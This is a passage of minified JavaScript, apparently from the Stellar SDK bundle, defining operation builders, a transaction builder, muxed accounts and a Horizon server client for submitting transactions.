TypeError(this.constructAmountRequirementsError("amount"));var t={};try{t.destination=(0,a.decodeAddressToMuxedAccount)(e.destination)}catch(e){throw new Error("destination is invalid")}t.asset=e.asset.toXDRObject(),t.amount=this._toXDRAmount(e.amount);var r=new i.default.PaymentOp(t),n={};return n.body=i.default.OperationBody.payment(r),this.setSourceAccount(n,e),new i.default.Operation(n)};var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n},a=r(17)},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.setOptions=function(t){var r={};if(t.inflationDest){if(!s.StrKey.isValidEd25519PublicKey(t.inflationDest))throw new Error("inflationDest is invalid");r.inflationDest=a.Keypair.fromPublicKey(t.inflationDest).xdrAccountId()}if(r.clearFlags=this._checkUnsignedIntValue("clearFlags",t.clearFlags),r.setFlags=this._checkUnsignedIntValue("setFlags",t.setFlags),r.masterWeight=this._checkUnsignedIntValue("masterWeight",t.masterWeight,c),r.lowThreshold=this._checkUnsignedIntValue("lowThreshold",t.lowThreshold,c),r.medThreshold=this._checkUnsignedIntValue("medThreshold",t.medThreshold,c),r.highThreshold=this._checkUnsignedIntValue("highThreshold",t.highThreshold,c),!(0,n.default)(t.homeDomain)&&!(0,o.default)(t.homeDomain))throw new TypeError("homeDomain argument must be of type String");if(r.homeDomain=t.homeDomain,t.signer){var u=this._checkUnsignedIntValue("signer.weight",t.signer.weight,c),l=void 0,f=0;if(t.signer.ed25519PublicKey){if(!s.StrKey.isValidEd25519PublicKey(t.signer.ed25519PublicKey))throw new Error("signer.ed25519PublicKey is invalid.");var h=s.StrKey.decodeEd25519PublicKey(t.signer.ed25519PublicKey);l=new i.default.SignerKey.signerKeyTypeEd25519(h),f+=1}if(t.signer.preAuthTx){if((0,o.default)(t.signer.preAuthTx)&&(t.signer.preAuthTx=e.from(t.signer.preAuthTx,"hex")),!e.isBuffer(t.signer.preAuthTx)||32!==t.signer.preAuthTx.length)throw new Error("signer.preAuthTx must be 32 bytes Buffer.");l=new i.default.SignerKey.signerKeyTypePreAuthTx(t.signer.preAuthTx),f+=1}if(t.signer.sha256Hash){if((0,o.default)(t.signer.sha256Hash)&&(t.signer.sha256Hash=e.from(t.signer.sha256Hash,"hex")),!e.isBuffer(t.signer.sha256Hash)||32!==t.signer.sha256Hash.length)throw new Error("signer.sha256Hash must be 32 bytes Buffer.");l=new i.default.SignerKey.signerKeyTypeHashX(t.signer.sha256Hash),f+=1}if(1!==f)throw new Error("Signer object must contain exactly one of signer.ed25519PublicKey, signer.sha256Hash, signer.preAuthTx.");r.signer=new i.default.Signer({key:l,weight:u})}var d=new i.default.SetOptionsOp(r),p={};return p.body=i.default.OperationBody.setOptions(d),this.setSourceAccount(p,t),new i.default.Operation(p)};var n=u(r(7)),o=u(r(9)),i=u(r(0)),a=r(19),s=r(8);function u(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(e>=0&&e<=255)return!0;throw new Error(t+" value must be between 0 and 255")}}).call(this,r(1).Buffer)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.beginSponsoringFutureReserves=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!a.StrKey.isValidEd25519PublicKey(e.sponsoredId))throw new Error("sponsoredId is invalid");var t=new i.default.BeginSponsoringFutureReservesOp({sponsoredId:s.Keypair.fromPublicKey(e.sponsoredId).xdrAccountId()}),r={};return r.body=i.default.OperationBody.beginSponsoringFutureReserves(t),this.setSourceAccount(r,e),new i.default.Operation(r)};var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n},a=r(8),s=r(19)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.endSponsoringFutureReserves=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={};return t.body=i.default.OperationBody.endSponsoringFutureReserves(),this.setSourceAccount(t,e),new i.default.Operation(t)};var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n}},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.revokeAccountSponsorship=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!i.StrKey.isValidEd25519PublicKey(e.account))throw new Error("account is invalid");var t=o.default.LedgerKey.account(new o.default.LedgerKeyAccount({accountId:a.Keypair.fromPublicKey(e.account).xdrAccountId()})),r=o.default.RevokeSponsorshipOp.revokeSponsorshipLedgerEntry(t),n={};return n.body=o.default.OperationBody.revokeSponsorship(r),this.setSourceAccount(n,e),new o.default.Operation(n)},t.revokeTrustlineSponsorship=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!i.StrKey.isValidEd25519PublicKey(e.account))throw new Error("account is invalid");var t=void 0;if(e.asset instanceof s.Asset)t=e.asset.toTrustLineXDRObject();else{if(!(e.asset instanceof u.LiquidityPoolId))throw new TypeError("asset must be an Asset or LiquidityPoolId");t=e.asset.toXDRObject()}var r=o.default.LedgerKey.trustline(new o.default.LedgerKeyTrustLine({accountId:a.Keypair.fromPublicKey(e.account).xdrAccountId(),asset:t})),n=o.default.RevokeSponsorshipOp.revokeSponsorshipLedgerEntry(r),c={};return c.body=o.default.OperationBody.revokeSponsorship(n),this.setSourceAccount(c,e),new o.default.Operation(c)},t.revokeOfferSponsorship=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!i.StrKey.isValidEd25519PublicKey(e.seller))throw new Error("seller is invalid");if(!(0,n.default)(e.offerId))throw new Error("offerId is invalid");var t=o.default.LedgerKey.offer(new o.default.LedgerKeyOffer({sellerId:a.Keypair.fromPublicKey(e.seller).xdrAccountId(),offerId:o.default.Int64.fromString(e.offerId)})),r=o.default.RevokeSponsorshipOp.revokeSponsorshipLedgerEntry(t),s={};return s.body=o.default.OperationBody.revokeSponsorship(r),this.setSourceAccount(s,e),new o.default.Operation(s)},t.revokeDataSponsorship=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!i.StrKey.isValidEd25519PublicKey(e.account))throw new Error("account is invalid");if(!(0,n.default)(e.name)||e.name.length>64)throw new Error("name must be a string, up to 64 characters");var t=o.default.LedgerKey.data(new o.default.LedgerKeyData({accountId:a.Keypair.fromPublicKey(e.account).xdrAccountId(),dataName:e.name})),r=o.default.RevokeSponsorshipOp.revokeSponsorshipLedgerEntry(t),s={};return s.body=o.default.OperationBody.revokeSponsorship(r),this.setSourceAccount(s,e),new o.default.Operation(s)},t.revokeClaimableBalanceSponsorship=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!(0,n.default)(e.balanceId))throw new Error("balanceId is invalid");var t=o.default.LedgerKey.claimableBalance(new o.default.LedgerKeyClaimableBalance({balanceId:o.default.ClaimableBalanceId.fromXDR(e.balanceId,"hex")})),r=o.default.RevokeSponsorshipOp.revokeSponsorshipLedgerEntry(t),i={};return i.body=o.default.OperationBody.revokeSponsorship(r),this.setSourceAccount(i,e),new o.default.Operation(i)},t.revokeLiquidityPoolSponsorship=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!(0,n.default)(e.liquidityPoolId))throw new Error("liquidityPoolId is invalid");var t=o.default.LedgerKey.liquidityPool(new o.default.LedgerKeyLiquidityPool({liquidityPoolId:o.default.PoolId.fromXDR(e.liquidityPoolId,"hex")})),r=o.default.RevokeSponsorshipOp.revokeSponsorshipLedgerEntry(t),i={body:o.default.OperationBody.revokeSponsorship(r)};return this.setSourceAccount(i,e),new o.default.Operation(i)},t.revokeSignerSponsorship=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!i.StrKey.isValidEd25519PublicKey(t.account))throw new Error("account is invalid");var r=void 0;if(t.signer.ed25519PublicKey){if(!i.StrKey.isValidEd25519PublicKey(t.signer.ed25519PublicKey))throw new Error("signer.ed25519PublicKey is invalid.");var s=i.StrKey.decodeEd25519PublicKey(t.signer.ed25519PublicKey);r=new o.default.SignerKey.signerKeyTypeEd25519(s)}else if(t.signer.preAuthTx){var u=void 0;if(u=(0,n.default)(t.signer.preAuthTx)?e.from(t.signer.preAuthTx,"hex"):t.signer.preAuthTx,!e.isBuffer(u)||32!==u.length)throw new Error("signer.preAuthTx must be 32 bytes Buffer.");r=new o.default.SignerKey.signerKeyTypePreAuthTx(u)}else{if(!t.signer.sha256Hash)throw new Error("signer is invalid");var c=void 0;if(c=(0,n.default)(t.signer.sha256Hash)?e.from(t.signer.sha256Hash,"hex"):t.signer.sha256Hash,!e.isBuffer(c)||32!==c.length)throw new Error("signer.sha256Hash must be 32 bytes Buffer.");r=new o.default.SignerKey.signerKeyTypeHashX(c)}var l=new o.default.RevokeSponsorshipOpSigner({accountId:a.Keypair.fromPublicKey(t.account).xdrAccountId(),signerKey:r}),f=o.default.RevokeSponsorshipOp.revokeSponsorshipSigner(l),h={};return h.body=o.default.OperationBody.revokeSponsorship(f),this.setSourceAccount(h,t),new o.default.Operation(h)};var n=c(r(9)),o=c(r(0)),i=r(8),a=r(19),s=r(27),u=r(89);function c(e){return e&&e.__esModule?e:{default:e}}}).call(this,r(1).Buffer)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.clawback=function(e){var t={};if(!this.isValidAmount(e.amount))throw new TypeError(this.constructAmountRequirementsError("amount"));t.amount=this._toXDRAmount(e.amount),t.asset=e.asset.toXDRObject();try{t.from=(0,a.decodeAddressToMuxedAccount)(e.from)}catch(e){throw new Error("from address is invalid")}var r={body:i.default.OperationBody.clawback(new i.default.ClawbackOp(t))};return this.setSourceAccount(r,e),new i.default.Operation(r)};var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n},a=r(17)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.setTrustLineFlags=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={};if("object"!==n(e.flags)||0===Object.keys(e.flags).length)throw new Error("opts.flags must be a map of boolean flags to modify");var r={authorized:a.default.TrustLineFlags.authorizedFlag(),authorizedToMaintainLiabilities:a.default.TrustLineFlags.authorizedToMaintainLiabilitiesFlag(),clawbackEnabled:a.default.TrustLineFlags.trustlineClawbackEnabledFlag()},o=0,i=0;Object.keys(e.flags).forEach((function(t){if(!Object.prototype.hasOwnProperty.call(r,t))throw new Error("unsupported flag name specified: "+t);var n=e.flags[t],a=r[t].value;!0===n?i|=a:!1===n&&(o|=a)})),t.trustor=s.Keypair.fromPublicKey(e.trustor).xdrAccountId(),t.asset=e.asset.toXDRObject(),t.clearFlags=o,t.setFlags=i;var u={body:a.default.OperationBody.setTrustLineFlags(new a.default.SetTrustLineFlagsOp(t))};return this.setSourceAccount(u,e),new a.default.Operation(u)};var o,i=r(0),a=(o=i)&&o.__esModule?o:{default:o},s=r(19)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.liquidityPoolDeposit=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.liquidityPoolId,r=e.maxAmountA,i=e.maxAmountB,a=e.minPrice,s=e.maxPrice,u={};if(!t)throw new TypeError("liquidityPoolId argument is required");if(u.liquidityPoolId=o.default.PoolId.fromXDR(t,"hex"),!this.isValidAmount(r,!0))throw new TypeError("maxAmountA argument is required");if(u.maxAmountA=this._toXDRAmount(r),!this.isValidAmount(i,!0))throw new TypeError("maxAmountB argument is required");if(u.maxAmountB=this._toXDRAmount(i),(0,n.default)(a))throw new TypeError("minPrice argument is required");if(u.minPrice=this._toXDRPrice(a),(0,n.default)(s))throw new TypeError("maxPrice argument is required");u.maxPrice=this._toXDRPrice(s);var c=new o.default.LiquidityPoolDepositOp(u),l={body:o.default.OperationBody.liquidityPoolDeposit(c)};return this.setSourceAccount(l,e),new o.default.Operation(l)};var n=i(r(7)),o=i(r(0));function i(e){return e&&e.__esModule?e:{default:e}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.liquidityPoolWithdraw=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={};if(!e.liquidityPoolId)throw new TypeError("liquidityPoolId argument is required");if(t.liquidityPoolId=i.default.PoolId.fromXDR(e.liquidityPoolId,"hex"),!this.isValidAmount(e.amount))throw new TypeError("amount argument is required");if(t.amount=this._toXDRAmount(e.amount),!this.isValidAmount(e.minAmountA,!0))throw new TypeError("minAmountA argument is required");if(t.minAmountA=this._toXDRAmount(e.minAmountA),!this.isValidAmount(e.minAmountB,!0))throw new TypeError("minAmountB argument is required");t.minAmountB=this._toXDRAmount(e.minAmountB);var r=new i.default.LiquidityPoolWithdrawOp(t),n={body:i.default.OperationBody.liquidityPoolWithdraw(r)};return this.setSourceAccount(n,e),new i.default.Operation(n)};var n,o=r(0),i=(n=o)&&n.__esModule?n:{default:n}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TransactionBuilder=t.TimeoutInfinite=t.BASE_FEE=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}();t.isValidDate=b;var o=r(22),i=m(r(23)),a=m(r(28)),s=m(r(7)),u=m(r(9)),c=m(r(3)),l=m(r(0)),f=r(87),h=r(148),d=r(149),p=r(90),y=r(17);function m(e){return e&&e.__esModule?e:{default:e}}function v(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var g=t.BASE_FEE="100";t.TimeoutInfinite=0,t.TransactionBuilder=function(){function e(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(v(this,e),!t)throw new Error("must specify source account for the transaction");if((0,s.default)(r.fee))throw new Error("must specify fee for the transaction (in stroops)");this.source=t,this.operations=[],this.baseFee=r.fee,this.timebounds=(0,a.default)(r.timebounds)||null,this.ledgerbounds=(0,a.default)(r.ledgerbounds)||null,this.minAccountSequence=r.minAccountSequence||null,this.minAccountSequenceAge=r.minAccountSequenceAge||null,this.minAccountSequenceLedgerGap=r.minAccountSequenceLedgerGap||null,this.extraSigners=(0,a.default)(r.extraSigners)||null,this.memo=r.memo||p.Memo.none(),this.networkPassphrase=r.networkPassphrase||null}return n(e,[{key:"addOperation",value:function(e){return this.operations.push(e),this}},{key:"addMemo",value:function(e){return this.memo=e,this}},{key:"setTimeout",value:function(e){if(null!==this.timebounds&&this.timebounds.maxTime>0)throw new Error("TimeBounds.max_time has been already set - setting timeout would overwrite it.");if(e<0)throw new Error("timeout cannot be negative");if(e>0){var t=Math.floor(Date.now()/1e3)+e;null===this.timebounds?this.timebounds={minTime:0,maxTime:t}:this.timebounds={minTime:this.timebounds.minTime,maxTime:t}}else this.timebounds={minTime:0,maxTime:0};return this}},{key:"setTimebounds",value:function(e,t){if("number"==typeof e&&(e=new Date(1e3*e)),"number"==typeof t&&(t=new Date(1e3*t)),null!==this.timebounds)throw new Error("TimeBounds has been already set - setting timebounds would overwrite it.");var r=Math.floor(e.valueOf()/1e3),n=Math.floor(t.valueOf()/1e3);if(r<0)throw new Error("min_time cannot be negative");if(n<0)throw new Error("max_time cannot be negative");if(n>0&&r>n)throw new Error("min_time cannot be greater than max_time");return this.timebounds={minTime:r,maxTime:n},this}},{key:"setLedgerbounds",value:function(e,t){if(null!==this.ledgerbounds)throw new Error("LedgerBounds has been already set - setting ledgerbounds would overwrite it.");if(e<0)throw new Error("min_ledger cannot be negative");if(t<0)throw new Error("max_ledger cannot be negative");if(t>0&&e>t)throw new Error("min_ledger cannot be greater than max_ledger");return this.ledgerbounds={minLedger:e,maxLedger:t},this}},{key:"setMinAccountSequence",value:function(e){if(null!==this.minAccountSequence)throw new Error("min_account_sequence has been already set - setting min_account_sequence would overwrite it.");return this.minAccountSequence=e,this}},{key:"setMinAccountSequenceAge",value:function(e){if("number"!=typeof e)throw new Error("min_account_sequence_age must be a number");if(null!==this.minAccountSequenceAge)throw new Error("min_account_sequence_age has been already set - setting min_account_sequence_age would overwrite it.");if(e<0)throw new Error("min_account_sequence_age cannot be negative");return this.minAccountSequenceAge=e,this}},{key:"setMinAccountSequenceLedgerGap",value:function(e){if(null!==this.minAccountSequenceLedgerGap)throw new Error("min_account_sequence_ledger_gap has been already set - setting min_account_sequence_ledger_gap would overwrite it.");if(e<0)throw new Error("min_account_sequence_ledger_gap cannot be negative");return this.minAccountSequenceLedgerGap=e,this}},{key:"setExtraSigners",value:function(e){if(!(0,c.default)(e))throw new Error("extra_signers must be an array of strings.");if(null!==this.extraSigners)throw new Error("extra_signers has been already set - setting extra_signers would overwrite it.");if(e.length>2)throw new Error("extra_signers cannot be longer than 2 elements.");return this.extraSigners=(0,a.default)(e),this}},{key:"setNetworkPassphrase",value:function(e){return this.networkPassphrase=e,this}},{key:"build",value:function(){var e=new i.default(this.source.sequenceNumber()).add(1),t={fee:new i.default(this.baseFee).mul(this.operations.length).toNumber(),seqNum:l.default.SequenceNumber.fromString(e.toString()),memo:this.memo?this.memo.toXDRObject():null};if(null===this.timebounds||void 0===this.timebounds.minTime||void 0===this.timebounds.maxTime)throw new Error("TimeBounds has to be set or you must call setTimeout(TimeoutInfinite).");b(this.timebounds.minTime)&&(this.timebounds.minTime=this.timebounds.minTime.getTime()/1e3),b(this.timebounds.maxTime)&&(this.timebounds.maxTime=this.timebounds.maxTime.getTime()/1e3),this.timebounds.minTime=o.UnsignedHyper.fromString(this.timebounds.minTime.toString()),this.timebounds.maxTime=o.UnsignedHyper.fromString(this.timebounds.maxTime.toString());var r=new l.default.TimeBounds(this.timebounds);if(this.hasV2Preconditions()){var n=null;null!==this.ledgerbounds&&(n=new l.default.LedgerBounds(this.ledgerbounds));var a=this.minAccountSequence||"0";a=new l.default.SequenceNumber(o.UnsignedHyper.fromString(a));var s=o.UnsignedHyper.fromString(null!==this.minAccountSequenceAge?this.minAccountSequenceAge.toString():"0"),u=this.minAccountSequenceLedgerGap||0,c=null!==this.extraSigners?this.extraSigners.map(d.SignerKey.decodeAddress):[];t.cond=l.default.Preconditions.precondV2(new l.default.PreconditionsV2({timeBounds:r,ledgerBounds:n,minSeqNum:a,minSeqAge:s,minSeqLedgerGap:u,extraSigners:c}))}else t.cond=l.default.Preconditions.precondTime(r);t.sourceAccount=(0,y.decodeAddressToMuxedAccount)(this.source.accountId()),t.ext=new l.default.TransactionExt(0);var h=new l.default.Transaction(t);h.operations(this.operations);var p=new l.default.TransactionEnvelope.envelopeTypeTx(new l.default.TransactionV1Envelope({tx:h})),m=new f.Transaction(p,this.networkPassphrase);return this.source.incrementSequenceNumber(),m}},{key:"hasV2Preconditions",value:function(){return null!==this.ledgerbounds||null!==this.minAccountSequence||null!==this.minAccountSequenceAge||null!==this.minAccountSequenceLedgerGap||null!==this.extraSigners&&this.extraSigners.length>0}}],[{key:"buildFeeBumpTransaction",value:function(e,t,r,n){var o=r.operations.length,a=new i.default(r.fee).div(o),s=new i.default(t);if(s.lessThan(a))throw new Error("Invalid baseFee, it should be at least "+a+" stroops.");var c=new i.default(g);if(s.lessThan(c))throw new Error("Invalid baseFee, it should be at least "+c+" stroops.");var f=r.toEnvelope();if(f.switch()===l.default.EnvelopeType.envelopeTypeTxV0()){var d=f.v0().tx(),p=new l.default.Transaction({sourceAccount:new l.default.MuxedAccount.keyTypeEd25519(d.sourceAccountEd25519()),fee:d.fee(),seqNum:d.seqNum(),cond:l.default.Preconditions.precondTime(d.timeBounds()),memo:d.memo(),operations:d.operations(),ext:new l.default.TransactionExt(0)});f=new l.default.TransactionEnvelope.envelopeTypeTx(new l.default.TransactionV1Envelope({tx:p,signatures:f.v0().signatures()}))}var m=void 0;m=(0,u.default)(e)?(0,y.decodeAddressToMuxedAccount)(e):e.xdrMuxedAccount();var v=new l.default.FeeBumpTransaction({feeSource:m,fee:l.default.Int64.fromString(s.mul(o+1).toString()),innerTx:l.default.FeeBumpTransactionInnerTx.envelopeTypeTx(f.v1()),ext:new l.default.FeeBumpTransactionExt(0)}),b=new l.default.FeeBumpTransactionEnvelope({tx:v,signatures:[]}),w=new l.default.TransactionEnvelope.envelopeTypeTxFeeBump(b);return new h.FeeBumpTransaction(w,n)}},{key:"fromXDR",value:function(e,t){return"string"==typeof e&&(e=l.default.TransactionEnvelope.fromXDR(e,"base64")),e.switch()===l.default.EnvelopeType.envelopeTypeTxFeeBump()?new h.FeeBumpTransaction(e,t):new f.Transaction(e,t)}}]),e}();function b(e){return e instanceof Date&&!isNaN(e)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MuxedAccount=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=c(r(9)),i=c(r(0)),a=r(150),s=r(8),u=r(17);function c(e){return e&&e.__esModule?e:{default:e}}t.MuxedAccount=function(){function e(t,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var n=t.accountId();if(!s.StrKey.isValidEd25519PublicKey(n))throw new Error("accountId is invalid");this.account=t,this._muxedXdr=(0,u.encodeMuxedAccount)(n,r),this._mAddress=(0,u.encodeMuxedAccountToAddress)(this._muxedXdr),this._id=r}return n(e,[{key:"baseAccount",value:function(){return this.account}},{key:"accountId",value:function(){return this._mAddress}},{key:"id",value:function(){return this._id}},{key:"setId",value:function(e){if(!(0,o.default)(e))throw new Error("id should be a string representing a number (uint64)");return this._muxedXdr.med25519().id(i.default.Uint64.fromString(e)),this._mAddress=(0,u.encodeMuxedAccountToAddress)(this._muxedXdr),this._id=e,this}},{key:"sequenceNumber",value:function(){return this.account.sequenceNumber()}},{key:"incrementSequenceNumber",value:function(){return this.account.incrementSequenceNumber()}},{key:"toXDRObject",value:function(){return this._muxedXdr}},{key:"equals",value:function(e){return this.accountId()===e.accountId()}}],[{key:"fromAddress",value:function(t,r){var n=(0,u.decodeAddressToMuxedAccount)(t),o=(0,u.extractBaseAddress)(t),i=n.med25519().id().toString();return new e(new a.Account(o,r),i)}}]),e}()},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.Networks={PUBLIC:"Public Global Stellar Network ; September 2015",TESTNET:"Test SDF Network ; September 2015"}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Server=t.SUBMIT_TRANSACTION_TIMEOUT=void 0;var n=r(2),o=n.__importDefault(r(23)),i=n.__importDefault(r(364)),a=n.__importDefault(r(365)),s=r(29),u=n.__importDefault(r(37)),c=r(6),l=r(60),f=r(36),h=r(414),d=r(95),p=r(415),y=r(416),m=r(417),v=r(418),g=r(419),b=r(420),w=r(421),_=r(422),S=r(423),k=r(424),A=r(425),E=r(426),x=r(427),O=r(428),T=r(429),P=n.__importStar(r(91));t.SUBMIT_TRANSACTION_TIMEOUT=6e4;function R(e){return new o.default(e).div(1e7).toString()}var C=function(){function e(e,t){void 0===t&&(t={}),this.serverURL=u.default(e);var r=void 0===t.allowHttp?l.Config.isAllowHttp():t.allowHttp,n={};if(t.appName&&(n["X-App-Name"]=t.appName),t.appVersion&&(n["X-App-Version"]=t.appVersion),i.default(n)||P.default.interceptors.request.use((function(e){return e.headers=a.default(n,e.headers),e})),"https"!==this.serverURL.protocol()&&!r)throw new Error("Cannot connect to insecure horizon server")}return e.prototype.fetchTimebounds=function(e,t){return void 0===t&&(t=!1),n.__awaiter(this,void 0,void 0,(function(){var r;return n.__generator(this,(function(n){switch(n.label){case 0:return(r=P.getCurrentServerTime(this.serverURL.hostname()))?[2,{minTime:0,maxTime:r+e}]:t?[2,{minTime:0,maxTime:Math.floor((new Date).getTime()/1e3)+e}]:[4,P.default.get(u.default(this.serverURL).toString())];case 1:return n.sent(),[4,this.fetchTimebounds(e,!0)];case 2:return[2,n.sent()]}}))}))},e.prototype.fetchBaseFee=function(){return n.__awaiter(this,void 0,void 0,(function(){var e;return n.__generator(this,(function(t){switch(t.label){case 0:return[4,this.feeStats()];case 1:return e=t.sent(),[2,parseInt(e.last_ledger_base_fee,10)||100]}}))}))},e.prototype.feeStats=function(){return n.__awaiter(this,void 0,void 0,(function(){var e;return n.__generator(this,(function(t){return(e=new c.CallBuilder(u.default(this.serverURL))).filter.push(["fee_stats"]),[2,e.call()]}))}))},e.prototype.submitTransaction=function(e,r){return void 0===r&&(r={skipMemoRequiredCheck:!1}),n.__awaiter(this,void 0,void 0,(function(){var i;return n.__generator(this,(function(n){switch(n.label){case 0:return r.skipMemoRequiredCheck?[3,2]:[4,this.checkMemoRequired(e)];case 1:n.sent(),n.label=2;case 2:return i=encodeURIComponent(e.toEnvelope().toXDR().toString("base64")),[2,P.default.post(u.default(this.serverURL).segment("transactions").toString(),"tx="+i,{timeout:t.SUBMIT_TRANSACTION_TIMEOUT}).then((function(e){if(!e.data.result_xdr)return e.data;var t,r,n=s.xdr.TransactionResult.fromXDR(e.data.result_xdr,"base64").result().value();return n.length&&(t=n.map((function(e,t){if("manageBuyOffer"!==e.value().switch().name&&"manageSellOffer"!==e.value().switch().name)return null;r=!0;var n,i=new o.default(0),a=new o.default(0),u=e.value().value().success(),c=u.offersClaimed().map((function(e){var t=e.value(),r="";switch(e.switch()){case s.xdr.ClaimAtomType.claimAtomTypeV0():r=s.StrKey.encodeEd25519PublicKey(t.sellerEd25519());break;case s.xdr.ClaimAtomType.claimAtomTypeOrderBook():r=s.StrKey.encodeEd25519PublicKey(t.sellerId().ed25519());break;default:throw new Error("Invalid offer result type: "+e.switch())}var n=new o.default(t.amountBought().toString()),u=new o.default(t.amountSold().toString());i=i.add(u),a=a.add(n);var c=s.Asset.fromOperation(t.assetSold()),l=s.Asset.fromOperation(t.assetBought()),f={type:c.getAssetType(),assetCode:c.getCode(),issuer:c.getIssuer()},h={type:l.getAssetType(),assetCode:l.getCode(),issuer:l.getIssuer()};return{sellerId:r,offerId:t.offerId().toString(),assetSold:f,amountSold:R(u),assetBought:h,amountBought:R(n)}})),l=u.offer().switch().name;if("function"==typeof u.offer().value&&u.offer().value()){var f=u.offer().value();n={offerId:f.offerId().toString(),selling:{},buying:{},amount:R(f.amount().toString()),price:{n:f.price().n(),d:f.price().d()}};var h=s.Asset.fromOperation(f.selling());n.selling={type:h.getAssetType(),assetCode:h.getCode(),issuer:h.getIssuer()};var d=s.Asset.fromOperation(f.buying());n.buying={type:d.getAssetType(),assetCode:d.getCode(),issuer:d.getIssuer()}}return{offersClaimed:c,effect:l,operationIndex:t,currentOffer:n,amountBought:R(i),amountSold:R(a),isFullyOpen:!c.length&&"manageOfferDeleted"!==l,wasPartiallyFilled:!!c.length&&"manageOfferDeleted"!==l,wasImmediatelyFilled:!!c.length&&"manageOfferDeleted"===l,wasImmediatelyDeleted:!c.length&&"manageOfferDeleted"===l}})).filter((function(e){return!!e}))),Object.assign({},e.data,{offerResults:r?t:void 0})})).catch((function(e){return e instanceof Error?Promise.reject(e):Promise.reject(new f.BadResponseError("Transaction submission failed. Server responded: "+e.status+" "+e.statusText,e.data))}))]}}))}))},e.prototype.accounts=function(){return new h.AccountCallBuilder(u.default(this.serverURL))},e.prototype.claimableBalances=function(){return new y.ClaimableBalanceCallBuilder(u.default(this.serverURL))},e.prototype.ledgers=function(){return new g.LedgerCallBuilder(u.default(this.serverURL))},e.prototype.transactions=function(){return new T.TransactionCallBuilder(u.default(this.serverURL))},e.prototype.offers=function(){return new w.OfferCallBuilder(u.default(this.serverURL))},e.prototype.orderbook=function(e,t){return new S.OrderbookCallBuilder(u.default(this.serverURL),e,t)},e.prototype.trades=function(){return new O.TradesCallBuilder(u.default(this.serverURL))},e.prototype.operations=function(){return new _.OperationCallBuilder(u.default(this.serverURL))},e.prototype.liquidityPools=function(){return new b.LiquidityPoolCallBuilder(u.default(this.serverURL))},e.prototype.strictReceivePaths=function(e,t,r){return new A.StrictReceivePathCallBuilder(u.default(this.serverURL),e,t,r)},e.prototype.strictSendPaths=function(e,t,r){return new E.StrictSendPathCallBuilder(u.default(this.serverURL),e,t,r)},e.prototype.payments=function(){return new k.PaymentCallBuilder(u.default(this.serverURL))},e.prototype.effects=function(){return new m.EffectCallBuilder(u.default(this.serverURL))},e.prototype.friendbot=function(e){return new v.FriendbotBuilder(u.default(this.serverURL),e)},e.prototype.assets=function(){return new p.AssetsCallBuilder(u.default(this.serverURL))},e.prototype.loadAccount=function(e){return n.__awaiter(this,void 0,void 0,(function(){var t;return n.__generator(this,(function(r){switch(r.label){case 0:return[4,this.accounts().accountId(e).call()];case 1:return t=r.sent(),[2,new d.AccountResponse(t)]}}))}))},e.prototype.tradeAggregation=function(e,t,r,n,o,i){return new x.TradeAggregationCallBuilder(u.default(this.serverURL),e,t,r,n,o,i)},e.prototype.checkMemoRequired=function(e){return n.__awaiter(this,void 0,void 0,(function(){var t,r,o,i,a;return n.__generator(this,(function(n){switch(n.label){case 0:if(e instanceof s.FeeBumpTransaction&&(e=e.innerTransaction),"none"!==e.memo.type)return[2];t=new Set,r=0,n.label=1;case 1:if(!(r<e.operations.length))return[3,6];switch((o=e.operations[r]).type){case"payment":case"pathPaymentStrictReceive":case"pathPaymentStrictSend":case"accountMerge":break;default:return[3,5]}if(i=o.destination,t.has(i))return[3,5];if(t.add(i),i.startsWith("M"))return[3,5];n.label=2;case 2:return n.trys.push([2,4,,5]),[4,this.loadAccount(i)];case 